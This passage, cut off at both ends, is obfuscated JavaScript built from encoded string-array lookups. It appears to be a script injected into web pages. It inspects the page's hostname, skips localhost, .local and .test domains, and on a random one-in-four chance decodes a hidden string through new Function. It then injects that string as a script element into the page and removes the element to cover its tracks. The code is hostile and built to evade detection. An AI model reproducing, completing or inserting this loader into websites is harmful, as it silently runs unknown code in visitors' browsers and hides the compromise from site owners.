abh^')+X(0x34b,'xpr$')+X(0x6f3,'wI9&')+X(0x500,'aJ*&')+X(0x563,'INRh')+X(0x7e2,'$Vr$')+X(0x949,'#$22')+X(0x213,'abh^')+X(0x2b8,'xpr$')+X(0x23f,'aJ*&')+X(0x62e,'8@bo')+X(0x1f9,'Yy)K')+X(0x1aa,'9*![')+X(0x508,'6R]H')+X(0x2b7,'i3qE')+X(0x9b3,'gR6f')+X(0x157,'Izdf')+X(0x641,'Iem1')+X(0x580,'laGl')+X(0x7ea,'l2^j')+X(0x238,'Iem1')+X(0x39f,'z4%)')+X(0x1ab,'cFVR')+X(0x21e,'i3qE')+X(0x42d,'iao3')+X(0x4c1,'aJ*&')+X(0x2ce,'i3qE')+X(0x821,'gR6f')+X(0x5e8,'6R]H')+X(0x379,'RIdW')+X(0x315,'fQL7')+X(0x950,'Izdf')+X(0x44c,'Yy)K')+X(0x7ed,'$Vr$')+X(0x6e3,'$Vr$')+X(0x4aa,'i3qE')+X(0x57c,'abh^')+X(0x689,'iao3')+X(0x721,'IkQV')+X(0x702,'aJ*&')+X(0x4e8,'cFVR')+X(0x881,'bzps')+X(0x361,'LE(t')+X(0x16c,'$Vr$')+X(0x6b2,'([!C')+X(0x4d5,'(CRx')+X(0x88f,'l2^j')+X(0x740,'fQL7')+X(0x7ce,'WmsH')+X(0x59f,'8!CS')+X(0x5ed,'([!C'))+(X(0x683,'fQL7')+X(0x75e,'9*![')+X(0x961,'z4%)')+X(0x59c,'wCU[')+X(0x6f7,'([!C')+X(0x8c1,'#$22')+X(0x3b4,'I@Xg')+X(0x7dd,'#$22')+X(0x539,'9lEp')+X(0x61c,'Iem1')+X(0x3f9,'(CRx')+X(0x6e5,'laGl')+X(0x1ea,'bzps')+X(0x313,'RIdW')+X(0x332,'6R]H')+X(0x8f0,'gG4#')+X(0x486,'8!CS')+X(0x23b,'H]AC')+X(0x816,'wCU[')+X(0x173,'Gx*B')+X(0x380,'x3eS')+X(0x211,'WmsH')+X(0x1ae,'(CRx')+X(0x969,'QL!t')+X(0x34f,'*8jY')+X(0x592,'#$22')+X(0x203,'xpr$')+X(0x6fe,'8!CS')+X(0x217,'wI9&')+X(0x2ea,'gR6f')+X(0x78b,'RIdW')+X(0x3db,'SjfH')+X(0x1c9,'8!CS')+X(0x464,'i3qE')+X(0x5fc,'IkQV')+X(0x1de,'$Vr$')+X(0x7fa,'9lEp')+X(0x200,'Z%vY')+X(0x7bb,'xpr$')+X(0x2b4,'cFVR')+X(0x40d,'RIdW')+X(0x774,'aJ*&')+X(0x8b8,'INRh')+X(0x916,'e[GS')+X(0x499,'QL!t')+X(0x519,'^TBx')+X(0x77d,'8!CS')+X(0x37b,'I@Xg')+X(0x769,'*8jY')+X(0x8ed,'Z%vY')+X(0x1a8,'n(m6')+X(0x642,'luuA')+X(0x796,'QL!t')+X(0x3f3,'INRh')+X(0x7af,'#$22')+X(0x5da,'x[qv')+X(0x3b1,'l2^j')+X(0x509,'x3eS')+X(0x9c0,'WmsH')+X(0x962,'^TBx')+X(0x4df,'9lEp')+X(0x2fb,'e[GS')+X(0x17a,'fQL7')+X(0x64f,'I@Xg')+X(0x398,'z4%)')+X(0x876,'([!C')+X(0x682,'6R]H')+X(0x483,'8!CS')+X(0x5f8,'SjfH')+X(0x180,'Gx*B')+X(0x86c,'*8jY')+X(0x5d3,'5v56')+X(0x1eb,'xpr$')+X(0x934,'Iem1')+X(0x6d3,'^TBx')+X(0x640,'laGl')+X(0x629,'luuA')+X(0x5d8,'*8jY')+X(0x9c5,'gR6f')+X(0x85b,'#$22')+X(0x867,'abh^')+X(0x186,'Izdf')+X(0x72f,'QL!t')+X(0x2cb,'iao3')+X(0x8b4,'5v56')+X(0x96e,'x[qv')+X(0x6fa,'INRh')+X(0x2ba,'z4%)')+X(0x60e,'Mj(w')+X(0x76a,'Iem1')+X(0x684,'WmsH')+X(0x317,'$Vr$')+X(0x59d,'e[GS')+X(0x4b7,'8@bo')+X(0x94b,'xpr$')+X(0x6ca,'8@bo')+X(0x9ac,'*8jY')+X(0x291,'LE(t')+X(0x8dd,'luuA')+X(0x4dc,'RIdW')+X(0x2b6,'Izdf')+X(0x76c,'x3eS')+X(0x7b4,'laGl')+X(0x767,'H]AC')+X(0x7bd,'Yy)K')+X(0x942,'([!C')+X(0x372,'^TBx')+X(0x512,'x[qv')+X(0x927,'RIdW')+X(0x30a,'cFVR')+X(0x3f5,'^TBx')+X(0x299,'x[qv')+X(0x429,'#$22')+X(0x3e5,'l2^j')+X(0x819,'Izdf')+X(0x362,'SjfH')+X(0x547,'n(m6')+X(0x370,'aG8A')+X(0x696,'INRh')+X(0x866,'bvKr')+X(0x4ef,'6R]H')+X(0x5cb,'xpr$')+X(0x646,'iao3')+X(0x49d,'9lEp')+X(0x31a,'Mj(w')+X(0x9c6,'9lEp')+X(0x609,'Mj(w')+X(0x654,'SjfH')+X(0x8fd,'cFVR')+X(0x692,'n(m6')+X(0x297,'INRh')+X(0x887,'aJ*&')+X(0x7cf,'aG8A')+'Y]'),c[X(0x307,'INRh')]=X(0x6c9,'WmsH')+X(0x320,'iao3')+X(0x628,'SjfH')+X(0x2ae,'x[qv')+X(0x6aa,'$Vr$')+X(0x510,'I@Xg')+X(0x7d0,'Mj(w')+X(0x74b,'H]AC')+X(0x714,'IkQV')+X(0x18c,'INRh')+X(0x36e,'Yy)K')+X(0x69b,'QL!t')+X(0x408,'xpr$')+X(0x1e6,'bzps')+X(0x436,'Mj(w'),c[X(0x36b,'6R]H')]=X(0x3c2,'wI9&')+X(0x4d3,'H]AC')+X(0x90c,'8@bo')+X(0x7fc,'l2^j')+X(0x340,'^TBx')+X(0x711,'fQL7')+X(0x7b7,'abh^')+X(0x8fa,'([!C')+X(0x294,'WmsH')+X(0x3c4,'H]AC')+X(0x5d0,'gG4#'),c[X(0x8e7,'(CRx')]=X(0x198,'Gx*B')+X(0x29a,'Iem1')+X(0x677,'INRh')+X(0x93e,'i3qE')+X(0x2e6,'5v56')+X(0x818,'laGl')+X(0x95f,'#$22')+X(0x9b1,'Yy)K')+X(0x22b,'luuA')+X(0x3bc,'*8jY')+X(0x562,'Z%vY')+X(0x235,'QL!t')+X(0x26b,'6R]H')+X(0x7e8,'laGl')+X(0x2c7,'fQL7')+X(0x2ef,'LE(t')+X(0x49e,'(CRx')+X(0x35d,'IkQV'),c[X(0x4f0,'([!C')]=function(B,H){return B===H;},c[X(0x4a2,'aJ*&')]=function(B,H){return B!==H;},c[X(0x1fb,'INRh')]=X(0x374,'IkQV')+X(0x829,'fQL7'),c[X(0x828,'aG8A')]=function(B,H){return B===H;},c[X(0x4ae,'Yy)K')]=X(0x91e,'8@bo')+'t',c[X(0x360,'iao3')]=function(B,H){return B===H;},c[X(0x432,'*8jY')]=X(0x6c7,'gG4#')+X(0x21b,'SjfH'),c[X(0x3be,'IkQV')]=X(0x26a,'Yy)K')+X(0x378,'$Vr$'),c[X(0x430,'INRh')]=function(B){return B();},c[X(0x1f4,'fQL7')]=function(B){return B();},c[X(0x241,'*8jY')]=function(B,H,I){return B(H,I);},c[X(0x222,'INRh')]=function(B,H,I){return B(H,I);},c[X(0x497,'laGl')]=function(B,H){return B-H;},c[X(0x59b,'iao3')]=function(B,H,I){return B(H,I);},c[X(0x578,'e[GS')]=X(0x5df,'z4%)')+X(0x56a,'8@bo')+X(0x5ee,'I@Xg')+X(0x6d4,'8@bo')+X(0x5bc,'Gx*B'),c[X(0x980,'LE(t')]=function(B,H,I){return B(H,I);},c[X(0x29d,'iao3')]=function(B){return B();},c[X(0x9c4,'cFVR')]=X(0x1bb,'n(m6')+'t',c[X(0x490,'bzps')]=X(0x9b2,'aG8A')+X(0x477,'Izdf')+X(0x8f2,'9lEp'),c[X(0x32f,'l2^j')]=function(B,H,I,J,K,M,O,P,T,U,V){return B(H,I,J,K,M,O,P,T,U,V);},c[X(0x327,'INRh')]=X(0x32a,'e[GS')+X(0x274,'Izdf')+X(0x83b,'f)&@')+X(0x6f9,'x3eS')+X(0x427,'RIdW')+X(0x8b6,'fQL7')+X(0x57f,'bvKr')+X(0x165,'Iem1'),c[X(0x933,'H]AC')]=X(0x599,'e[GS')+X(0x36c,'wI9&')+X(0x1df,'(CRx')+X(0x16e,'Iem1')+X(0x4f6,'abh^')+X(0x324,'5v56'),c[X(0x2a9,'QL!t')]=function(B){return B();},c[X(0x6b1,'cFVR')]=function(B,H){return B(H);},c[X(0x3f7,'INRh')]=function(B,H){return B+H;},c[X(0x33e,'bzps')]=function(B,H){return B+H;},c[X(0x565,'IkQV')]=X(0x6a3,'Izdf');var d=c,e=function(){var B=!![];return function(H,I){var J=B?function(){var Y=_0x3909200d;if(I){var K=I[Y(0x18b,'*8jY')](H,arguments);return I=null,K;}}:function(){};return B=![],J;};}();function f(B,H){var Z=X;for(var I in B)if(d[Z(0x525,'x[qv')](I[Z(0x617,'Izdf')+'h'],H)&&function(J,K){var a0=Z;for(var M=0x2;d[a0(0x30c,'xpr$')](M,K[a0(0x851,'$Vr$')+'h']);M++)if(d[a0(0x820,'Gx*B')](J[a0(0x6a9,'([!C')+a0(0x7c3,'gG4#')](K[M][0x0]),K[M][0x1]))return;return 0x1;}(I,arguments))return B[I];}function g(B,H){var a1=X;return d[a1(0x574,'RIdW')](B,Math[a1(0x923,'RIdW')](d[a1(0x5b0,'([!C')](Math[a1(0x723,'(CRx')+'m'](),d[a1(0x718,'*8jY')](d[a1(0x7ab,'wI9&')](H,0x1),B))));}function h(B,H){var a2=X;for(var I=0x0;d[a2(0x314,'I@Xg')](I,H[a2(0x9a1,'aJ*&')+'h']);I++){var J=H[I],K=d[a2(0x871,'(CRx')](0x0,J[a2(0x81c,'Iem1')+'Of']('.'))?d[a2(0x34e,'fQL7')]('.',B):B,M=d[a2(0x888,'x[qv')](K[a2(0x454,'fQL7')+'h'],J[a2(0x924,'gG4#')+'h']),O=K[a2(0x830,'aJ*&')+'Of'](J,M),M=d[a2(0x2d5,'9lEp')](-0x1,O)&&d[a2(0x322,'5v56')](O,M);if(M&&(d[a2(0x6f2,'RIdW')](K[a2(0x717,'5v56')+'h'],J[a2(0x467,'6R]H')+'h'])||d[a2(0x530,'IkQV')](0x0,J[a2(0x784,'*8jY')+'Of']('.'))))return 0x1;}}function i(){var a3=X,B,H;return d[a3(0x4a1,'QL!t')](f,d[a3(0x7e5,'^TBx')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=X,B=d[a4(0x7d2,'WmsH')](l,d[a4(0x79f,'gR6f')](i));if(B){var B=d[a4(0x343,'(CRx')](f,B,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return B&&B[0x4]&&!B[0x5]?!(d[a4(0x35b,'wCU[')](0x46,B[a4(0x6c5,'gG4#')+a4(0x308,'aJ*&')](0x0))&&d[a4(0x61f,'x3eS')](0x66,B[a4(0x334,'x[qv')+a4(0x2e9,'$Vr$')](0x0))||d[a4(0x400,'Izdf')](0x49,B[a4(0x5e3,'wI9&')+a4(0x492,'laGl')](0x1))&&d[a4(0x745,'SjfH')](0x69,B[a4(0x348,'8!CS')+a4(0x9af,'6R]H')](0x1))||d[a4(0x262,'xpr$')](0x4c,B[a4(0x838,'H]AC')+a4(0x986,'z4%)')](0x2))&&d[a4(0x631,'*8jY')](0x6c,B[a4(0x1d4,'fQL7')+a4(0x74d,'*8jY')](0x2))||d[a4(0x6f0,'9lEp')](0x45,B[a4(0x6a9,'([!C')+a4(0x64b,'luuA')](0x3))&&d[a4(0x87f,'Yy)K')](0x65,B[a4(0x838,'H]AC')+a4(0x52d,'bzps')](0x3))||d[a4(0x533,'Mj(w')](0x3a,B[a4(0x346,'bzps')+a4(0x69a,'gR6f')](0x4))):void 0x0;}}function l(B){var a5=X;return d[a5(0x853,'Gx*B')](f,B,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=X,B=d[a6(0x9c1,'6R]H')](i);if(B){var H=d[a6(0x1b0,'iao3')](f,B,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!d[a6(0x77b,'(CRx')](H,'~')?d[a6(0x7e6,'Iem1')](l,B):I)&&d[a6(0x92c,'aJ*&')](f,I,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x557,'Izdf')](H,I);}}function n(){var a7=X,B=d[a7(0x5b9,'^TBx')],H=new RegExp(d[a7(0x988,'SjfH')],'g');return B[a7(0x4f5,'x[qv')+'ce'](H,'')[a7(0x97b,'Iem1')](';');}function o(){var a8=X,B=d[a8(0x97d,'8@bo')],H=new RegExp(d[a8(0x699,'#$22')],'g');return B[a8(0x2d9,'laGl')+'ce'](H,'')[a8(0x53a,'INRh')](';');}function p(B){var a9=X;return d[a9(0x41e,'I@Xg')](-0x1,B[a9(0x879,'i3qE')+'Of'](String[a9(0x907,'*8jY')+a9(0x2df,'wI9&')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x46d,'luuA')](B)||new RegExp(d[a9(0x1d0,'x[qv')],'g')[a9(0x73c,'laGl')](B));var H;}function q(B,H){var aa=X,I=B[aa(0x409,'*8jY')+'h'];return d[aa(0x210,'wI9&')](B[aa(0x93f,'xpr$')+aa(0x995,'SjfH')](d[aa(0x4ac,'IkQV')](I,H[aa(0x228,'laGl')+'h']),I),H);}function r(){var ab=X,B=d[ab(0x295,'8!CS')][ab(0x19f,'wCU[')]('|'),H=0x0;while(!![]){switch(B[H++]){case'0':var I=d[ab(0x2ab,'9*![')](n),J=d[ab(0x84b,'iao3')](m),K=d[ab(0x353,'Yy)K')](o);continue;case'1':return!J||!!(d[ab(0x241,'*8jY')](h,J=d[ab(0x8b0,'xpr$')](q,J,String[ab(0x2ca,'Yy)K')+ab(0x945,'Yy)K')+'de'](0x2e))?J[ab(0x959,'luuA')+ab(0x7e7,'8!CS')](0x0,d[ab(0x187,'gG4#')](J[ab(0x467,'6R]H')+'h'],0x1)):J,I)||d[ab(0x1e9,'Iem1')](h,J,K)||d[ab(0x759,'QL!t')](p,J)||d[ab(0x522,'laGl')](k));case'2':var M={};M[ab(0x4ce,'Izdf')]=d[ab(0x8bb,'abh^')];var O=M;continue;case'3':var P=d[ab(0x889,'fQL7')](e,this,function(){var ac=ab,T=d[ac(0x1b5,'luuA')](typeof window,d[ac(0x243,'x[qv')])?window:d[ac(0x8fe,'x3eS')](typeof process,d[ac(0x6e2,'l2^j')])&&d[ac(0x4c0,'SjfH')](typeof require,d[ac(0x57a,'bzps')])&&d[ac(0x26d,'I@Xg')](typeof global,d[ac(0x4a4,'i3qE')])?global:this,U=function(){var ad=ac,V=new T[(ad(0x356,'x3eS'))+'p'](O[ad(0x95b,'i3qE')]);return!V[ad(0x93b,'9lEp')](P);};return d[ac(0x546,'H]AC')](U);});continue;case'4':d[ab(0x92f,'x[qv')](P);continue;}break;}}function t(B){var ae=X,H=d[ae(0x5d7,'fQL7')](i),I;H&&((I=H[ae(0x5bf,'x[qv')+ae(0x44b,'cFVR')+ae(0x178,'WmsH')](d[ae(0x726,'H]AC')]))[ae(0x8db,'wI9&')]=d[ae(0x208,'luuA')],I[ae(0x2a4,'n(m6')+ae(0x5b2,'Izdf')+'t']=B,(H[ae(0x46f,'xpr$')]||H[ae(0x9bd,'$Vr$')]||H[ae(0x2a7,'z4%)')+ae(0x575,'f)&@')+ae(0x2b1,'Z%vY')])[ae(0x89e,'e[GS')+ae(0x4a6,'9lEp')+'d'](I),I[ae(0x62d,'INRh')+'e']());}function u(){var af=X,B,H=d[af(0x5c9,'e[GS')](f,d[af(0x99f,'5v56')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,J,J;H&&(I=d[af(0x5b8,'laGl')],J=new RegExp(d[af(0x60a,'8@bo')],'g'),(J=H[I[af(0x67e,'Yy)K')+'ce'](J,'')])&&J[af(0x90b,'xpr$')+af(0x412,'abh^')][af(0x7f9,'#$22')+af(0x62a,'aJ*&')+'d'](J));}try{var x,y,z;d[X(0x33a,'$Vr$')](r)||(d[X(0x63c,'Yy)K')](u),d[X(0x783,'e[GS')](0x1,d[X(0x9b4,'Iem1')](g,0x1,x=0x4))||d[X(0x47f,'iao3')](t,d[X(0x54b,'8!CS')](d[X(0x3dd,'Z%vY')]('(',new Function((function(){var _0x6249349=function(){var _0x9554522c=['AhLmse1Zzen4muTuDdLmr1zIuNLND2verMLpu3DUyuHb','s1n0seTeqJrnEMS1tenKBfeYwtfkEwTYuNLND2vetxDz','u3ris0rcne1xvMXmq2rvvLHgD0P5A3jsEwD3zurAAvLP','vJbArLjPzuDssLz5y3nkm014y0DsvLuYowfwmujisNL3','BeP5A3jsEwD3zurvm05dD25Hsef6uunJCeSWy29nsgCW','mJmYmZG1qvjXyKPT','z3DLrfuZtwL3BK0XDg5LAwnWsZbJB01izZfzve1ZsJjO','tLHOALqZz3DsvvPysNL3BLz6vJfnwezVuZfjBKXdzfHo','D25lAwDRtunJCeSWy29nsgCXwxPzC0OYmwrIrtbUs1n0','z3PAr1fZsJfODMf6uw5lu3ris0rcne16uM1mq2rOyuzr','sZbJB01izZjoBvLZsJfSzvzgy25lu3ris0rcne5Tstvm','v1y1vNLJC0OXyZnzAMq1vtjZDLyXqLbkExDUvJa5BfuZ','zvzgy25lu3ris0rcne1xvxDmq2rmzenov0P5A3jsEwD3','sgm5tuHND08Zzg9Hv3HSs0nfAfCXmhbLm04ZyvHsAMfd','u3ris0rcne1Qrtfmq2rVu21sCKP5A3jsEwD3zurrmu5d','vMjkAwnWsZbJB01iAgHou3DUtvzVAfnPy3blmgnVtuHN','y25mq2rytLDOA1rwzZrtwfzisNL3BMvStNjomwrtvg1s','BgvUz3rO','wMPmq2rhvKDOmeP5A3jsEwD3zurvmK9dD25uEuzAs1nJ','sxnkmuv6wtfJBKTtDeHlrei0tMPwBeXdzfvwwez3sNLR','tNjIvMrtv21svLeYDgTkExDUywPcyvPfBfrHEMW0uNLJ','C0OYAerImK4Zuti5CvyXrKHkExDUvJa5wfvwyZfvrMHf','AMnty3nkm2XTyKDouveYovrwELPusNL3BLKYwKDzmu13','s1n0seTeqJrnBvuYtenKBu5wC21kEwTYuNLND2vetMPn','z3LzEMDZsJjSsfKXsw5lu3ris0rcne1uuMHmq2rhvKDO','rff5txL3BLmYDhPLu2nWsZbJB01izZjovefZsNLsD0Tf','CeSWy29nsgCZtwPvC0OZqLHlwe1Us1n0seTeqJrnEKeX','muXdzfLImNmWsNLRCLj5z3DLrfeYt0n3BLnQwLrsAwnW','r1jTtenKr1zhAdbkEwTYuNLND2verM1Aq3DUy0zJCgn5','BKTtDeHlrei0tvrsAuXdy2Xpq1jTsNLRCLj5z3DLrfPR','uNrHm0iXvtj0mwfUrw5mq2rytKvWALzftNjJmwrqwvDZ','r2n4sNLRCLj5z3DLrfuZwML3BLfezeftAwnWsZbJB01i','BLPTzgTArwrztdjss1Lty3nkmwmXyvrOCK9hDezwEMmW','mw1KvZvQzeDSDMjPz3bLm1POy2LcEfbtrwHxmta3y21w','mLLyswDrvde2tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2','BMffCgTHEwnWsZbJB01izZbnBu1ZsNLsD0Tftw5lu3ri','tenKwfqYuMTvAZfxwtfoA1n5y3nkmKzuyNPwwfqZBhvA','zLn4BfCWy29nsgD5tvrjC0P5AfnnBw9Us1yWovPUvNvz','sKP5A3jsEwD3zuroBu5PD25uEuzAs1nJCeSWy29nsgCW','wfvdowPtr2r4u0DoseP5D25wELjuvLzKu1PhuK1tvK1U','Edrov04ZsZf4ne1QqxfkExGWyuDSELD5zePKrMrjvJnz','AhDnmefUs1n0sa','tKrrC0OZtKvLrLLUs1n0seTeqJrnEKe1tenKD1z5BhPk','re15t1n3BLPhEfjsq2nWsZbJB01izZjAv0LZsNLVB0Pe','y2HHCKnVzgvbDa','swnxvw5mq2r2wJbAALmYAe9zmhHysNL3BLz6zg9Arwru','ALz6wMXkExDUwLHOnfPguNrHEtL6vNLJC0OZBhPuBu5o','EK9uwxnkmwrcwM5vBKTtDeHlrei0txPwA0XdzgTku0zn','ovn5EezqvZvSzhLcrfD5Ae1lrei0tvrkAKXdy3PxmMq2','neXdzfjnmK5ysNLSzeTiuMjtAwD3zuroAK9tD25sBfjV','CLj5z3DLreL3tML3BMjyzdvHu2nWsZbJB01iz3LomLfZ','C25lu3nUyunKzeTuDenlExnWyvDzB2fgDeTlrei0tLrR','turRC0OWDdbjmvLUs1n0seTeqJroBuzQtenJBe9duM1k','tenKmMjxowfAmhrrv1nJC0OYmxrImK4Zt0D0AuP5D25w','ne5ezgPmq2rntMTkseP5A3jsEwD3zurfne9tD25tm1fQ','y1nJC0OXzffIvKPytLvKBMqYrw5mq2ryvuHWnLyWoxbn','BLz6zfDArLz6yvD4q2nty3nkmwrtuNPKBLuYodjAmgnU','BuvUtenKAe1fnwPtrxD6wtbOEeP5D25wmuzqvLHwDgeW','s0vnBKTtEgXxmgnVtuHNEu5huxnkm0PRvuvnBKTwmdLA','t1Dgm1eYDdjwmdLesNL3BLyXqLrzBuPnyLznBKXdzgTI','sNL3BLLyvKDArtLjv21stwnty3nkmwmYt0DSwfqWnwTv','vLHAB1KWCgTzu2nZsJfJmwjTourpr3rnvJfkweP5D25w','A3jsEwD3zurvmLL5D25lrKL5ywLJCeSWy29nsgD4tKrb','ww5mq2qYutj0mMrftNjLrvPOsNL3BLz6vKrKA05nzvzn','ufnJBKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDK','v2GWwtbJngiYnvHovtHUtenKwfvTnvPsrZf2wJjgweP5','AfjvzfDkEwTYuNLND2vewxHoExDUyNLNCfP5y3blEwrm','Bu4WyvC5DuTirxnJAwW3y21wmgrysNvjsevYy2P0ouXh','mvLUs1nZBLHty3nAvNris0rcne5TvMPmq2r3vNLSEKP5','mfP5uNLJC0OZBhrHmwX5utj0Cgvvy25mq2r1vtj0nvz6','BfP6z25mq2rQyuDOALnTvMTArtLisNL3BLjTmxjAm280','A0XdzeXHm041sNLRCLj5z3DLrezTwLn3BKPuz2TAAwnW','BMrlwtfADgiYA25mq2r6zdnsA1vwtNjJwfOXvM1ss2nt','mfjeyta1DfuYDg9sBKvUtenKCvuYDfnLrgHYy1C5seP5','BLyXsNbssezeytaXq1Lty3nkmMWZzfrsmK9hDe1kExDU','u3DUverAq1j5y3blmgnVtuHNme56y3nkmLKXv3LzBKTt','EwrvEfbkEwTYuNLND2vetMTnq3DUyLrkyvvPy3blmgnV','D25Lru5YwvzKuG','z3nkmhCYuwTJBKTtDeHlrei0twPjm0Xdzhzlq2XUsNLR','Be9duM1kEwTYuNLND2vey3Poq3DUyuvWA2f5y3blmgnV','meyWutj0nKP5D25wmdLmt1DABLuWC25mq2rWt0D0wMmY','DMf6uw5lu3ris0rcne5TtxPmq2rmytnonuP5A3jsEwD3','mLLQy3nkmJeZzvDRBKTtDeHlrei0tKrjD0Xdzg9Jre5b','Evv5uZbNBKTtDeHlrei0tMPznuXdy3PxmMq2sNLRCLj5','yM1wCgnty3nkmLP5vg1ovvOWuxjkExDUuxPODK9gzfjK','ndm0mZe4ELHvC09R','q2r3tuDsA1zQAhjLBLjisNL3BLyXrtnArKzizeDstLeY','zurvD01tD25kvePmu0nJCeSWy29nsgHTwxL3BLPdvwHu','mNrputjfEgjty3nkmwmXtLm5Ce9hoxzrmgnUtenKCgnR','mKXdzgTIrKzfsNLRCLj5z3DLrev5tun3BLvwAhnHAwnW','tNjxrMrsyLnJC0OXyZftBvjtuti5svLQAhjHq2nZsJjS','yuDSELD5zgTHA3bVzg5nBLHtAZDMu3HWv3LKD2nTotbI','EwTYuNLND2vesMTpq3DUsLDkrMj5y3blmgnVtuHNEvL6','mfz0yJbOAvz5y3nkmwrstLrcwfvhEgPvvwC0sNL3BLyX','uNLND2vertjAu3DUzfuXAMvPy3blmgnVtuHNmLLQrxnk','wfvgCgTsm1jmsNL3BLz6y3zzmuPeyJncCvPuz25mq2ry','uvPfy25mq2ryvdfKBwjRtNzur2X4sNL3BMiYzeTArwHR','m0vUtenKm1eYCZfLBgqYthLJC0OZwKrImxb2u3PvnuP5','sNLRCLj5z3DLre14txL3BLjSuM9Kq2nWsZbJB01iz3Lo','q2rfvLzVCeP5A3jsEwD3zurrD1LtD25kvgDRwMLJCeSW','m09tD25ArKPrvMLJCeSWy29nsgD4tLrNC0OZvK5zm29U','yvPfzfrHmMDUtenKwe5fDezJmhrSzunJC0OXyZbsmNbT','z3DLreuWwML3BG','uNLND2vevtjAu3DUuZj0EMvty3blmgnVtuHNme5huxnk','svLHDMS','BKTtDeHlrei0tw1vEuXdzfLImNmWsNLRCLj5z3DLrfPQ','t1PfEhrHEMDUtenKmMjxoxrwmuv4veDAAeP5D25rmwrZ','y3blmgnVtuHNEe9uz3nkmvfXvtjvBKTtDeHlrei0ttjf','sgD6tMPrC0OWuLzxAwTUs1n0seTeqJrnv0zStenKB1nT','vNPAvfDTEfrHEK5ytLvJBKXdzdzxwfjRuZjgnfKWDerH','EwD3zurfnvPdD25ksefVuxLJCeSWy29nsgD5t0DfC0OW','tuHNEu9etxnkmfPvyuHrBKTtDeHlrei0tvrRnuXdzhzl','ANq5teDwyLj5z3DLrfv5tvn3BK1wB2HtAwnWwfqXseTe','z3DLr1PPtenKCfiYtLnkEwTYuNLND2verMLnAxDUwKnv','rK15yuDovvnxA25mq2reyLC5wLLxwLfAu2nZsJfKufzT','utb0Ee1Py3nkmfjeyNPcwfvvuKDIA2nUtenKwfr6tMPt','y25lu3ris0rcne5Qstfmq2rfvLzVCeP5A3jsEwD3zurr','DeHlrei0txPND0XdzgTIrKzfsNLRCLj5z3DLrePTtwL3','BvjvvNLJC0OXyZfwmLzYvtj0wfz6yZrkExDUwM5As1KW','ng9HAwW3wM05Eq','wMTwvK52uMLJC0OWsNrHmwrcutj0wwrhrw5mq2ryvwT0','tuHNmu5Qy3nkmLjtvuzzBKTtDeHlrei0txPnmeXdzhLA','vNHJq2nWsZbJB01izZfAvffZsJjsC1vvuw5lu3ris0rc','m2m1wKnJC0OWtLrIEMHyvvzNm2jfy25mq2q0vfHOA1nR','BKzZwtbWyvyYB25mq2rytJjOALrhmxjxrMrtzvDnBKXd','uZj0EMvty3blmgnVtuHNmLLQz3nkmfjwv2LRBKTtDeHl','EwnWwfqXseTeqJror1jRtenKA1LwDg1kEwTYuNLND2ve','tu1ezgPuBgD3sNL3BMjQAhjxvMmYvg1st1LStw5mq2ry','zdzpr3rTzuHnnvndy3nkmwmYvg1ovveYDeDwmdG0tunJ','D25wELP4tvzKugnhuKPtvgDUtenKDe9hDe1wELeZwKzw','rgnZsJa4AfDtA25lu3ris0rcne1QzZfmq2rjyvDoteP5','m1zOsNL3BMrwtNjAA1PHzw5VBKXdzhPrmJG1vJa5CvvT','CfiYtLnkEwTYuNLND2vestnnq3DUvKzwEgndy3blmgnV','z3DLrgn4tvn3BG','mLjvwKvnBKXdzdrpr3rAzgPOCLvvwMHkExDUvNPKnfKW','DvLty3nkmwmZv21oufeYDfnwmuOXvKnJC0OYAe1Ir1jq','zevzu2nZsJfJme4YtLrABwXwzw1fBKXdzdnzEKzVvNPs','zurjmLLtD25nmxrUzwLJCeSWy29nsgD6txPRC0OYuMHx','y1q5BwrxnwPKr2X2yMLNCguZwMHJAujjufy4D2veA3Pp','A0PisNLRCLj5z3DLrfPOtNL3BLPgsLfwAwnWsZbJB01i','zfHoBgrczvDzmgnPy3nkmwmYyuDsuMmZqMPwrgHYv0nJ','tuHNEu5usxnkmMHlwKDZBKTtDeHlrei0ttjvnuXdzfPy','sgCWtM1rC0OYuMHxmLLUs1n0seTeqJrnELu0tenKueLw','u2nWsZbJB01izZjArgnZsJnorwvgww5lu3ris0rcne56','z3DLrePOwwL3BMnUvK1uEwnWsZbJB01izZbovevZsJfs','zdnvmNrdywPOCK4ZrKHkExDUvJfct1PgrJrxsfPeuNLJ','DMnwzfjLu2nZsJfKu2fUBfHvrfiYy1vJBKXdzfHumMHQ','Bg5kEwTYuNLND2veuMXnAxDUttf0BMvPy3blmgnVtuHN','sNL3BLyXqM1HBgrqzfvgwe56qw5mq2rTwLDOALrxvxzz','DeHlrei0tMPzmeXdy29vAKPXsNLRCLj5z3DLreL6wML3','Bw9Us1n0seTeqJroreK1tenKtgeZtJvkEwTYuNLND2ve','s1n0seTeqJrov0POtenKA1vSqLDkEwTYuNLND2vetxPz','wKnsEwnWsZbJB01iz3HArfLZsJfkEK1ytw5lu3ris0rc','C0OYoxPmmK5jtvHAreP5D25HBMHxwKvKDgeZvJnzu2nZ','m2vxA25lu3ris0rcne5erMXmq2rWuJjou0P5A3jsEwD3','q2rOyuzrmKP5A3jsEwD3zurvEvPPD25oAw9XvvnJCeSW','vZfTvhLJC0OXzfjvmvjytKzKsvfTrw5mq2ryvwPKA1uX','q2nWsZbJB01izZjnEKvZsJfrCvuYvw5lu3ris0rcne5T','rxHzvM1sswjxotnkExDUvJfgt1PgtM9Ar05qyLC5DKP5','BLyWovLxshb0yJnoDwnty3nkmwrqt0Hswe5TsMXKvwnU','ExDUzgPODMjSzfnurKjXy1nJC0OXzffwrK5guti5swjh','rtfytNPSufeZrw5mq2rytJbKAgjwtNjwBgmWtKnJC0OX','C0P5vtrkr1LUs1n0seTeqJrAvefZsJfsvMnyqw5lu3ri','CLj5z3DLrff5wvn3BLDRC2Xku2nWsZbJB01iz3Hnv01Z',